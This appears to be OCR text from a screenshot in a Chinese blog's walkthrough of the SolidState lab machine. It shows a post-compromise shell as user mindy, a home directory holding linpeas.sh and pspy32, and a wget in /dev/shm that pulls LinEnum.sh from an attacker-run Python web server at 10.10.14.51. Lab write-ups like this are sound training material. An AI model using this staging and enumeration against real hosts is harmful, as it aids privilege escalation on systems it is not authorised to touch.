 kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState
dayuApocalyst
dayuShrek
dayuMiral
dayuSolidState
kali@kali: ~/桌面/dayuSolidState 139x27
drwxr-x--- 2 mindy mindy    4096 Aug 22  2017 bin
drwx------ 3 mindy mindy    4096 May 25 15:07 .gnupg
-rwxr-xr-x 1 mindy mindy  222579 May 11 19:00 linpeas.sh
-rwxr-xr-x 1 mindy mindy 2656352 May 23 13:33 pspy32
-rw------- 1 root  root        0 Aug 22  2017 .rhosts
-rw------- 1 root  root        0 Aug 22  2017 .shosts
drw------- 2 root  root     4096 Aug 22  2017 .ssh
-rw------- 1 mindy mindy      33 Sep  8  2017 user.txt
sudo -l
bash: line 4: sudo: command not found
cd /dev/shm
ls
pwd
/dev/shm
wget http://10.10.14.51:8000/LinEnum.sh
--2020-05-25 22:18:15--  http://10.10.14.51:8000/LinEnum.sh
Connecting to 10.10.14.51:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46632 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
0K .......... .......... .......... .......... .....     100% 86.4K=0.5s
2020-05-25 22:18:16 (86.4 KB/s) - ‘LinEnum.sh’ saved [46632/46632]
kali@kali: ~/桌面/dayuSolidState 139x12
self.server_bind()
File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
return super().server_bind()
File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
kali@kali:~/桌面/dayuSolidState$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.51 - - [26/May/2020 10:16:19] "GET /LinEnum.sh HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745